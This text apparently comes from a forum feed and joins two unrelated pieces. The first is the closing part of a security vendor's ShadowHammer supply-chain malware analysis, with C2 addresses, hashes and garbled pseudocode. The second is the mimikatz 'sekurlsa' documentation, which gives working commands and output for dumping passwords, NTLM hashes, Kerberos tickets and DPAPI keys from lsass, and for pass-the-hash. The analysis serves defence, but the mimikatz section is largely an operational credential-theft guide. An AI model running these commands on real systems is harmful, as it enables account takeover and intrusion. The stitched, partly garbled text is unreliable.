- Sleep time: 240000
- Target Tag: warz
- Unwanted processes: wireshark.exe;perfmon.exe;procmon64.exe;procmon.exe;procexp.exe;procexp64.exe;netmon.exe
Apparently, the backdoor was specifically created for this target, which is confirmed by an internal tag (the previous name of the game is “The War Z”).
If any of the unwanted processes is running, or the system language ID is Simplified Chinese or Russian, the malware does not proceed. It also checks for the presence of a mutex named Windows-{0753-6681-BD59-8819}, which is also a sign to stop execution.
After all checks are done, the malware gathers information about the system including:
- Network adapter MAC address
- System username
- System hostname and IP address
- Windows version
- CPU architecture
- Current host FQDN
- Domain name
- Current executable file name
- Drive ? volume name and serial number
- Screen resolution
- System default language ID
This information is concatenated in one string using the following string template: “%s|%s|%s|%s|%s|%s|%s|%dx%d|%04x|%08X|%s|%s”.
Then the malware crafts a host identifier, which is made up of the C drive serial number string XOR-ed with the hardcoded string “*&b0i0rong2Y7un1” and encoded with the Base64 algorithm. Later on, the ? serial number may be used by the attackers to craft unique backdoor code that runs only on a system with identical properties.
The malware uses HTTP for communication with a C2 server and crafts HTTP headers on its own. It uses the following hardcoded User-Agent string: “Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36”
Interestingly, when the malware identifies the Windows version, it uses a long list:
- Microsoft Windows NT 4.0
- Microsoft Windows 95
- Microsoft Windows 98
- Microsoft Windows Me
- Microsoft Windows 2000e
- Microsoft Windows XP
- Microsoft Windows XP Professional x64 Edition
- Microsoft Windows Server 2003
- Microsoft Windows Server 2003 R2
- Microsoft Windows Vista
- Microsoft Windows Server 2008
- Microsoft Windows 7
- Microsoft Windows Server 2008 R2
- Microsoft Windows 8
- Microsoft Windows Server 2012
- Microsoft Windows 8.1
- Microsoft Windows Server 2012 R2
- Microsoft Windows 10
- Microsoft Windows Server 2016
The purpose of the code is to submit system information to the C2 server with a POST request and then send another GET request to receive a command to execute.
The following commands were discovered:
- DownUrlFile – download URL data to file
- DownRunUrlFile – download URL data to file and execute it
- RunUrlBinInMem – download URL data and run as shellcode
- UnInstall – set registry flag to prevent malware start
The UnInstall command sets the registry value HKCU\SOFTWARE\Microsoft\Windows\{0753-6681-BD59-8819} to 1, which prevents the malware from contacting the C2 again. No files are deleted from the disk, and the files should be discoverable through forensic analysis.
Similarities between the ASUS attack and the non-ASUS-related cases
Although the ASUS case and the videogame industry cases contain certain differences, they are very similar. Let us briefly mention some of the similarities. For instance, the algorithm used to calculate API function hashes (in trojanized games) resembles the one used in the backdoored ASUS Updater tool.
hash = 0 for c in string: hash = hash * 0x21 hash = hash + c return hash12345hash = 0for c in string:hash = hash * 0x21hash = hash + creturn hashhash = 0 for c in string: hash = hash * 0x83 hash = hash + c return hash & 0x7FFFFFFF12345hash = 0for c in string:hash = hash * 0x83hash = hash + creturn hash & 0x7FFFFFFFASUS case Other cases Pseudocode of API hashing algorithm of ASUS vs. other cases
Besides that, our behavior engine identified that ASUS and other related samples are some of the only cases where the IPHLPAPI.dll was used from within a shellcode embedded into a PE file.

In the case of ASUS, the function GetAdaptersAddresses from the IPHLPAPI.dll was used for calculating the hashes of MAC addresses. In the other cases, the function GetAdaptersInfo from the IPHLPAPI.dll was used to retrieve information about the MAC addresses of the computer to pass to remote C&C servers.
ShadowPad connection
While investigating this case, we worked with several companies that had been abused in this wave of supply chain attacks. Our joint investigation revealed that the attackers deployed several tools on an attacked network, including a trojanized linker and a powerful backdoor packed with a recent version of VMProtect.
Our analysis of the sophisticated backdoor (md5: 37e100dd8b2ad8b301b130c2bca3f1ea) that was deployed by the attackers on the company’s internal network during the breach, revealed that it was an updated version of the ShadowPad backdoor, which we reported on in 2017.
The ShadowPad backdoor used in these cases has a very high level of complexity, which makes it almost impossible to reverse engineer:

The newly updated version of ShadowPad follows the same principle as before. The backdoor unwraps multiple stages of code before activating a system of plugins responsible for bootstrapping the main malicious functionality. As with ShadowPad, the attackers used at least two stages of C2 servers, where the first stage would provide the backdoor with an encrypted next-stage C2 domain.
The backdoor contains a hardcoded URL for C2 communication, which points to a publicly editable online Google document. Such online documents, which we extracted from several backdoors, were created by the same user under a name of Tom Giardino (hrsimon59@gmail[.]com), probably a reference to the spokesperson from Valve Corporation.
These online documents contained an ASCII block of text marked as an RSA private key during the time of operation. We noticed that inside the private key, normally encoded with base64, there was an invalid character injection (the symbol “$”):

The message between the two “$” characters in fact contained an encrypted second-stage C2 URL.
We managed to extract the history of changes and collected the following information indicating the time and C2 of ongoing operations in 2018:
- Jul 31: UDP://103.19.3[.]17:443
- Aug 13: UDP://103.19.3[.]17:443
- Oct 08: UDP://103.19.3[.]17:443
- Oct 09: UDP://103.19.3[.]17:443
- Oct 22: UDP://117.16.142[.]9:443
- Nov 20: HTTPS://23.236.77[.]177:443
- Nov 21: UDP://117.16.142[.]9:443
- Nov 22: UDP://117.16.142[.]9:443
- Nov 23: UDP://117.16.142[.]9:443
- Nov 27: UDP://117.16.142[.]9:443
- Nov 27: HTTPS://103.19.3[.]44:443
- Nov 27: TCP://103.19.3[.]44:443
- Nov 27: UDP://103.19.3[.]44:1194
- Nov 27: HTTPS://23.236.77[.]175:443
- Nov 29: HTTPS://23.236.77[.]175:443
- Nov 29: UDP://103.19.3[.]43:443
- Nov 30: HTTPS://23.236.77[.]177:443
The IP address range 23.236.64.0-23.236.79.255 belongs to the Chinese hosting company Aoyouhost LLC, incorporated in Los Angeles, CA.
Another IP address (117.16.142[.]9) belongs to a range listed as the Korean Education Network and likely belongs to Konkuk university (konkuk.ac.kr). This IP address range has been previously reported by Avast as one of those related to the ShadowPad activity linked to the CCleaner incident. It seems that the ShadowPad attackers are still abusing the university’s network to host their C2 infrastructure.
The last one, 103.19.3[.]44, is located in Japan but seems to belong to another Chinese ISP known as “xTom Shanghai Limited”. Connected to via the IP address, the server displays an error page from Chinese web management software called BaoTa (“宝塔” in Chinese):


PlugX connection
While analyzing the malicious payload injected into the signed ASUS Live Updater binaries, we came across a simple custom encryption algorithm used in the malware. We found that ShadowHammer reused algorithms used in multiple malware samples, including many of PlugX. PlugX is a backdoor quite popular among Chinese-speaking hacker groups. It had previously been seen in the Codoso, MenuPass and Hikit attacks. Some of the samples we found (i.e. md5:5d40e86b09e6fe1dedbc87457a086d95) were created as early as 2012 if the compilation timestamp is anything to trust.

Apparently, both pieces of code share the same constants (0x11111111, 0x22222222, 0x33333333, 0x44444444), but also implement identical algorithms to decrypt data, summarized in the python function below.
from ctypes import c_uint32 from struct import pack,unpack def decrypt(data): p1 = p2 = p3 = p4 = unpack("<L", data[0:4])[0]; pos = 0 decdata = "" while pos < len(data): p1 = c_uint32(p1 + (p1 >> 3) - 0x11111111).value p2 = c_uint32(p2 + (p2 >> 5) - 0x22222222).value p3 = c_uint32(p3 - (p3 << 7) + 0x33333333).value p4 = c_uint32(p4 - (p4 << 9) + 0x44444444).value decdata += chr( ( ord(data[pos]) ^ ( ( p1%256 + p2%256 + p3%256 + p4%256 ) % 256 ) ) ) pos += 1 return decdata12345678910111213from ctypes import c_uint32from struct import pack,unpackdef decrypt(data):p1 = p2 = p3 = p4 = unpack("<L", data[0:4])[0];pos = 0decdata = ""while pos < len(data): p1 = c_uint32(p1 + (p1 >> 3) - 0x11111111).valuep2 = c_uint32(p2 + (p2 >> 5) - 0x22222222).valuep3 = c_uint32(p3 - (p3 << 7) + 0x33333333).valuep4 = c_uint32(p4 - (p4 << 9) + 0x44444444).valuedecdata += chr( ( ord(data[pos]) ^ ( ( p1%256 + p2%256 + p3%256 + p4%256 ) % 256 ) ) )pos += 1return decdata<//pre>
While this does not indicate a strong connection to PlugX creators, the reuse of the algorithm is unusual and may suggest that the ShadowHammer developers had some experience with PlugX source code, and possibly compiled and used PlugX in some other attacks in the past.
Compromising software developers
All of the analyzed ASUS Live Updater binaries were backdoored using the same executable file patched by an external malicious application, which implemented malware injection on demand. After that, the attackers signed the executable and delivered it to the victims via ASUS update servers, which was detected by Kaspersky Lab products.
However, in the non-ASUS cases, the malware was seamlessly integrated into the code of recently compiled legitimate applications, which suggests that a different technique was used. Our deep search revealed another malware injection mechanism, which comes from a trojanized development environment used by software coders in the organization.
In late 2018, we found a suspicious sample of the link.exe tool uploaded to a public malware scanning service. The tool is part of Microsoft Visual Studio, a popular integrated development environment (IDE) used for creating applications for Microsoft Windows. The same user also uploaded digitally signed compromised executables and some of the backdoors used in the same campaign.
The attack is comprised of an infected Microsoft Incremental Linker, a malicious DLL module that gets loaded through the compromised linker. The malicious DLL then hooks the file open operation and redirects attempts to open a commonly used C++ runtime library during the process of static linking. The redirect destination is a malicious .lib file, which gets linked with the target software instead of the legitimate library. The code also carefully checks which executable is being linked and applies file redirection only if the name matches the hardcoded target file name.
So, was it a developer from a videogame company that installed the trojanized version of the development software, or did the attackers deploy the Trojan code after compromising the developer’s machine? This currently remains unknown. While we could not identify how the attackers managed to replace key files in the integrated development environment, this should serve as a wakeup call to all software developers. If your company produces software, you should ask yourself:
- Where does my development software come from?
- Is the delivery process (download) of IDE distributions secure?
- When did we last check the integrity of our development software?
Other victims
During the analysis of samples related to the updated ShadowPad arsenal, we discovered one unusual backdoor executable (md5: 092ae9ce61f6575344c424967bd79437). It comes as a DLL installed as a service that indirectly listens to TCP port 80 on the target system and responds to a specific URL schema, registered with Windows HTTP Service API: http://+/requested.html. The malware responds to HTTP GET/POST requests using this schema and is not easy to discover, which can help it remain invisible for a long time.
Based on the malware network behavior, we identified three further, previously unknown, victims, a videogame company, a conglomerate holding company and a pharmaceutical company, all based in South Korea, which responded with a confirmation to the malware protocol, indicating compromised servers. We are in the process of notifying the victim companies via our local regional channels. Considering that this type of malware is not widely used and is a custom one, we believe that the same threat actor or a related group are behind these further compromises. This expands the list of previously known usual targets.
Conclusions
While attacks on supply chain companies are not new, the current incident is a big landmark in the cyberattack landscape. Not only does it show that even reputable vendors may suffer from compromising of digital certificates, but it raises many concerns about the software development infrastructure of all other software companies. ShadowPad, a powerful threat actor, previously concentrated on hitting one company at a time. Current research revealed at least four companies compromised in a similar manner, with three more suspected to have been breached by the same attacker. How many more companies are compromised out there is not known. What is known is that ShadowPad succeeded in backdooring developer tools and, one way or another, injected malicious code into digitally signed binaries, subverting trust in this powerful defense mechanism.
Does it mean that we should stop trusting digital signatures? No. But we definitely need to investigate all strange or anomalous behavior, even by trusted and signed applications. Software vendors should introduce another line in their software building conveyor that additionally checks their software for potential malware injections even after the code is digitally signed.
At this unprecedented scale of operations, it is still a mystery why attackers reduced the impact by limiting payload execution to 600+ victims in the case of ASUS. We are also unsure who the ultimate victims were or where the attackers had collected the victims MAC addresses from. If you believe you are one of the victims, we recommend checking your MAC address using this free tool or online check website. And if you discover that you have been targeted by this operation, please email us at shadowhammer@kaspersky.com.
We will keep tracking the ShadowPad activities and inform you about new findings!
Indicators of compromise
C2 servers:
- 103.19.3[.]17
- 103.19.3[.]43
- 103.19.3[.]44
- 117.16.142[.]9
- 23.236.77[.]175
- 23.236.77[.]177
Malware samples and trojanized files:
02385ea5f8463a2845bfe362c6c659fa 915086d90596eb5903bcd5b02fd97e3e 04fb0ccf3ef309b1cd587f609ab0e81e 943db472b4fd0c43428bfc6542d11913 05eacf843b716294ea759823d8f4ab23 95b6adbcef914a4df092f4294473252f 063ff7cc1778e7073eacb5083738e6a2 98908ce6f80ecc48628c8d2bf5b2a50c 06c19cd73471f0db027ab9eb85edc607 9d86dff1a6b70bfdf44406417d3e068f 0e1cc8693478d84e0c5e9edb2dc8555c a17cb9df43b31bd3dad620559d434e53 0f49621b06f2cdaac8850c6e9581a594 a283d5dea22e061c4ab721959e8f4a24 128cecc59c91c0d0574bc1075fe7cb40 a4b42c2c95d1f2ff12171a01c86cd64f 17a36ac3e31f3a18936552aff2c80249 a76a1fbfd45ad562e815668972267c70 1a0752f14f89891655d746c07da4de01 a96226b8c5599e3391c7b111860dd654 1b95ac1443eb486924ac4d399371397c a9c750b7a3bbf975e69ef78850af0163 1d05380f3425d54e4ddfc4bacc21d90e aa15eb28292321b586c27d8401703494 1e091d725b72aed432a03a505b8d617e aac57bac5f849585ba265a6cd35fde67 2ffc4f0e240ff62a8703e87030a96e39 aafe680feae55bb6226ece175282f068 322cb39bc049aa69136925137906d855 abbb53e1b60ab7044dd379cf80042660 343ad9d459f4154d0d2de577519fb2d3 abbd7c949985748c353da68de9448538 36dd195269979e01a29e37c488928497 b042bc851cafd77e471fa0d90a082043 3c0a0e95ccedaaafb4b3f6fd514fd087 b044cd0f6aae371acf2e349ef78ab39e 496c224d10e1b39a22967a331f7de0a2 b257f366a9f5a065130d4dc99152ee10 4b8d5ae0ad5750233dc1589828da130b b4abe604916c04fe3dd8b9cb3d501d3f 4fb4c6da73a0a380c6797e9640d7fa00 b572925a7286355ac9ebb12a9fc0cc79 5220c683de5b01a70487dac2440e0ecb b96bd0bda90d3f28d3aa5a40816695ed 53886c6ebd47a251f11b44869f67163d c0116d877d048b1ba87c0de6fd7c3fb2 55a7aa5f0e52ba4d78c145811c830107 c778fc8e816061420c537db2617e0297 5855ce7c4a3167f0e006310eb1c76313 cdb0a09067877f30189811c7aea3f253 5b6cd0a85996a7d47a8e9f8011d4ad3f d07e6abebcf1f2119622c60ad0acf4fa 5eed18254d797ccea62d5b74d96b6795 d1ed421779c31df2a059fe0f91c24721 6186b317c8b6a9da3ca4c166e68883ea d4c4813b21556dd478315734e1c7ae54 63606c861a63a8c60edcd80923b18f96 dc15e578401ad9b8f72c4d60b79fdf0f 63f2fe96de336b6097806b22b5ab941a dca86d2a9eb6dc53f549860f103486a9 6ab5386b5ad294fc6ec4d5e47c9c2470 dd792f9185860e1464b4346254b2101b 6b38c772b2ffd7a7818780b29f51ccb2 e7dcfa8e75b0437975ce0b2cb123dc7b 6cf305a34a71b40c60722b2b47689220 e8db4206c2c12df7f61118173be22c89 6e94b8882fe5865df8c4d62d6cff5620 ea3b7770018a20fc7c4541c39ea271af 7d9d29c1c03461608bcab930fef2f568 eac3e3ece94bc84e922ec077efb15edd 807d86da63f0db1fc746d1f0b05bc357 ecf865c95a9bec46aa9b97060c0e317d 849a2b0dc80aeca3d175c139efe5221c ef43b55353a34be9e93160bb1768b1a6 8505484efde6a1009f90fa02ca42f011 f0ba34be0486037913e005605301f3ce 8578f0c7b0a14f129cc66ee236c58050 f2f879989d967e03b9ea0938399464ab 86a4cac227078b9c95c560c8f0370bf0 f4edc757e9917243ce513f22d0ccacf2 8756bafa7f0a9764311d52bc792009f9 f9d46bbffa1cbd106ab838ee0ccc5242 87a8930e88e9564a30288572b54faa46 fa83ffde24f149f9f6d1d8bc05c0e023 88777aacd5f16599547926a4c9202862 fa96e56e7c26515875214eec743d2db5 8baa46d0e0faa2c6a3f20aeda2556b18 fb1473e5423c8b82eb0e1a40a8baa118 8ef2d715f3a0a3d3ebc989b191682017 fcfab508663d9ce519b51f767e902806 092ae9ce61f6575344c424967bd79437 7f05d410dc0d1b0e7a3fcc6cdda7a2ff eb37c75369046fb1076450b3c34fb8ab Sursa: https://securelist.com/operation-shadowhammer-a-high-profile-supply-chain-attack/90380/
-
module ~ sekurlsa
Benjamin DELPY edited this page a day ago · 43 revisionsThis module extracts passwords, keys, pin codes, tickets from the memory of
lsass(Local Security Authority Subsystem Service)
the process by default, or a minidump of it! (see: howto ~ get passwords by memory dump for minidump or other dumps instructions)When working with
lsassprocess,mimikatzneeds some rights, choice:-
Administrator, to get
debugprivilege viaprivilege::debug -
SYSTEMaccount, via post exploitation tools, scheduled tasks,psexec -s ...- in this casedebugprivilege is not needed.
Without rights to access
lsassprocess, all commands will fail with an error like this:ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)(except when working with a minidump).So, do not hesitate to start with:
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # log sekurlsa.log
Using 'sekurlsa.log' for logfile : OK
...before others commands
The information that can be extracted depends on the version of Windows and authentication methods: [en] http://1drv.ms/1fCWkhu
Starting with Windows 8.x and 10, by default, there is no password in memory.
Exceptions:
-
When DC is/are unreachable, the
kerberosprovider keeps passwords for future negocation ; -
When
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest,UseLogonCredential(DWORD) is set to1, thewdigestprovider keeps passwords ; -
When values in
Allow*inHKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Credssp\PolicyDefaultsorHKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CredentialsDelegation, thetspkgs/ CredSSP provider keeps passwords.
Of course, not when using Credential Guard.
Commands: logonpasswords, pth, tickets, ekeys, dpapi, minidump, process, searchpasswords, msv, wdigest, kerberos, tspkg, livessp, ssp, credman
logonpasswords
mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 88038 (00000000:000157e6)
Session           : Interactive from 1
User Name         : Gentil Kiwi
Domain            : vm-w7-ult
SID               : S-1-5-21-2044528444-627255920-3055224092-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * Password : waza1234/
        wdigest :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * Password : waza1234/
        kerberos :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * Password : waza1234/
        ssp :
         [00000000]
         * Username : admin
         * Domain   : nas
         * Password : anotherpassword
        credman :
         [00000000]
         * Username : nas\admin
         * Domain   : nas.chocolate.local
         * Password : anotherpassword
pth
Pass-The-Hash
mimikatzcan perform the well-known operation 'Pass-The-Hash' to run a process under another credentials withNTLMhash of the user's password, instead of its real password.For this, it starts a process with a fake identity, then replaces fake information (
NTLMhash of the fake password) with real information (NTLMhash of the real password).Arguments:
-
/user- the username you want to impersonate, keep in mind that Administrator is not the only name for this well-known account. -
/domain- the fully qualified domain name - without domain or in case of local user/admin, use computer or server name,workgroupor whatever. -
/rc4or/ntlm- optional - the RC4 key / NTLM hash of the user's password. -
/aes128- optional - the AES128 key derived from the user's password and the realm of the domain. -
/aes256- optional - the AES256 key derived from the user's password and the realm of the domain. -
/run- optional - the command line to run - default is:cmdto have a shell.
mimikatz # sekurlsa::pth /user:Administrateur /domain:chocolate.local /ntlm:cc36cf7a8514893efccd332446158b1a
user    : Administrateur
domain  : chocolate.local
program : cmd.exe
NTLM    : cc36cf7a8514893efccd332446158b1a
  |  PID  712
  |  TID  300
  |  LUID 0 ; 362544 (00000000:00058830)
  \_ msv1_0   - data copy @ 000F8AF4 : OK !
  \_ kerberos - data copy @ 000E23B8
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ des_cbc_md5       -> null
   \_ des_cbc_crc       -> null
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
Also valid on Windows recent versions:
-
sekurlsa::pth /user:Administrateur /domain:chocolate.local /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9 -
sekurlsa::pth /user:Administrateur /domain:chocolate.local /ntlm:cc36cf7a8514893efccd332446158b1a /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
Remarks:
- this command does not work with minidumps (nonsense);
-
it requires elevated privileges (
privilege::debugorSYSTEMaccount), unlike 'Pass-The-Ticket' which uses one official API ; -
this new version of 'Pass-The-Hash' replaces
RC4 keysof Kerberos by thentlmhash (and/or replacesAESkeys) - it permits to the Kerberos provider to askTGTtickets! ; -
ntlmhash is mandatory on XP/2003/Vista/2008 and before 7/2008r2/8/2012kb2871997(AESnot available or replaceable) ; -
AESkeys can be replaced only on 8.1/2012r2 or 7/2008r2/8/2012 withkb2871997, in this case you can avoidntlmhash.
See also:
- Pass-The-Ticket: kerberos::ptt
- Golden Ticket: kerberos::golden
tickets
List and export Kerberos tickets of all sessions.
Unlike kerberos::list,sekurlsauses memory reading and is not subject to key export restrictions.sekurlsacan access tickets of others sessions (users).Argument:
-
/export- optional - tickets are exported in.kirbifiles. They start with user'sLUIDand group number (0=TGS,1=client ticket(?) and2=TGT)
mimikatz # sekurlsa::tickets /export

Authentication Id : 0 ; 541043 (00000000:00084173)
Session           : Interactive from 2
User Name         : Administrateur
Domain            : CHOCOLATE
SID               : S-1-5-21-130452501-2365100805-3685010670-500

	 * Username : Administrateur
	 * Domain   : CHOCOLATE.LOCAL
	 * Password : (null)

	Group 0 - Ticket Granting Service
	 [00000000]
	   Start/End/MaxRenew: 11/05/2014 16:47:59 ; 12/05/2014 02:47:58 ; 18/05/2014 16:47:58
	   Service Name (02) : ldap ; srvcharly.chocolate.local ; @ CHOCOLATE.LOCAL
	   Target Name  (02) : ldap ; srvcharly.chocolate.local ; @ CHOCOLATE.LOCAL
	   Client Name  (01) : Administrateur ; @ CHOCOLATE.LOCAL
	   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
	   Session Key       : 0x00000012 - aes256_hmac
	     d0195b657e63cdec73f32bf44d36bb12a62c928de6db9964b5a87c55721f8d04
	   Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5	[...]
	   * Saved to file [0;84173]-0-0-40a50000-Administrateur@ldap-srvcharly.chocolate.local.kirbi !
	 [00000001]
	   Start/End/MaxRenew: 11/05/2014 16:47:59 ; 12/05/2014 02:47:58 ; 18/05/2014 16:47:58
	   Service Name (02) : LDAP ; srvcharly.chocolate.local ; chocolate.local ; @ CHOCOLATE.LOCAL
	   Target Name  (02) : LDAP ; srvcharly.chocolate.local ; chocolate.local ; @ CHOCOLATE.LOCAL
	   Client Name  (01) : Administrateur ; @ CHOCOLATE.LOCAL ( CHOCOLATE.LOCAL )
	   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
	   Session Key       : 0x00000012 - aes256_hmac
	     60cedabb5c3e2874131e9770c2d858fdec0342acf8c8787771d7c4475ace0392
	   Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5	[...]
	   * Saved to file [0;84173]-0-1-40a50000-Administrateur@LDAP-srvcharly.chocolate.local.kirbi !

	Group 1 - Client Ticket ?

	Group 2 - Ticket Granting Ticket
	 [00000000]
	   Start/End/MaxRenew: 11/05/2014 16:47:58 ; 12/05/2014 02:47:58 ; 18/05/2014 16:47:58
	   Service Name (02) : krbtgt ; CHOCOLATE.LOCAL ; @ CHOCOLATE.LOCAL
	   Target Name  (02) : krbtgt ; CHOCOLATE.LOCAL ; @ CHOCOLATE.LOCAL
	   Client Name  (01) : Administrateur ; @ CHOCOLATE.LOCAL ( CHOCOLATE.LOCAL )
	   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
	   Session Key       : 0x00000012 - aes256_hmac
	     4b42cce01deffbfb0e67efc18c993bb52601848763aecf322030329cd1882e4c
	   Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2	[...]
	   * Saved to file [0;84173]-2-0-40e10000-Administrateur@krbtgt-CHOCOLATE.LOCAL.kirbi !
See also:
- Pass-The-Ticket: kerberos::ptt
- Golden Ticket: kerberos::golden
ekeys
mimikatz # sekurlsa::ekeys

Authentication Id : 0 ; 541043 (00000000:00084173)
Session           : Interactive from 2
User Name         : Administrateur
Domain            : CHOCOLATE
SID               : S-1-5-21-130452501-2365100805-3685010670-500

         * Username : Administrateur
         * Domain   : CHOCOLATE.LOCAL
         * Password : (null)
         * Key List :
           aes256_hmac       b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
           rc4_hmac_nt       cc36cf7a8514893efccd332446158b1a
           rc4_hmac_old      cc36cf7a8514893efccd332446158b1a
           rc4_md4           cc36cf7a8514893efccd332446158b1a
           rc4_hmac_nt_exp   cc36cf7a8514893efccd332446158b1a
           rc4_hmac_old_exp  cc36cf7a8514893efccd332446158b1a
dpapi
mimikatz # sekurlsa::dpapi

Authentication Id : 0 ; 251812 (00000000:0003d7a4)
Session           : Interactive from 1
User Name         : Administrateur
Domain            : CHOCOLATE
SID               : S-1-5-21-130452501-2365100805-3685010670-500
         [00000000]
         * GUID :       {62f69fd3-0a99-4531-bf94-7442fdf1e411}
         * Time :       01/05/2014 13:12:39
         * Key :        8801bde168af739ab81aa32b79aa0ee4c27cb9c0dc94b6ab0a8516e650b4bdd565110ae1040d3e47add422454d92b307276bebdba7b23b2b2f8005066ede3580
minidump
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 88038 (00000000:000157e6)
Session           : Interactive from 1
User Name         : Gentil Kiwi
Domain            : vm-w7-ult
SID               : S-1-5-21-2044528444-627255920-3055224092-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
...
Remark:
Dump from Works on NT 5 - x86 NT 5 - x86 NT 5 - x64 NT 5 - x64 NT 6 - x86 NT 6 - x86/x64 ( mimikatz x86)NT 6 - x64 NT 6 - x64 Some errors:
-
ERROR kuhl_m_sekurlsa_acquireLSA ; Minidump pInfos->MajorVersion (A) != MIMIKATZ_NT_MAJOR_VERSION (B)
You try to open minidump from a Windows NT of another major version (NT5 vs NT6). -
ERROR kuhl_m_sekurlsa_acquireLSA ; Minidump pInfos->ProcessorArchitecture (A) != PROCESSOR_ARCHITECTURE_xxx (B)
You try to open minidump from a Windows NT of another architecture (x86 vs x64). -
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
The minidump file is not found (check path).
process
searchpasswords
msv
Authentication Id : 0 ; 3518063 (00000000:0035ae6f)
Session           : Unlock from 1
User Name         : Administrateur
Domain            : CHOCOLATE
SID               : S-1-5-21-130452501-2365100805-3685010670-500
        msv :
         [00010000] CredentialKeys
         * RootKey  : 2a099891174e2d700d44368255a53a1a0e360471343c1ad580d57989bba09a14
         * DPAPI    : 43d7b788389b67ee3bcac1786f01a75f

Authentication Id : 0 ; 3463053 (00000000:0034d78d)
Session           : Interactive from 2
User Name         : utilisateur
Domain            : CHOCOLATE
SID               : S-1-5-21-130452501-2365100805-3685010670-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : 8e3a18d453ec2450c321003772d678d5
         * SHA1     : 90bbad2741ee9c533eb8eb37f8fb4172b8896ffa
         [00000003] Primary
         * Username : utilisateur
         * Domain   : CHOCOLATE
         * LM       : 00000000000000000000000000000000
         * NTLM     : 8e3a18d453ec2450c321003772d678d5
         * SHA1     : 90bbad2741ee9c533eb8eb37f8fb4172b8896ffa
wdigest
kerberos
When using smartcard logon on the domain,
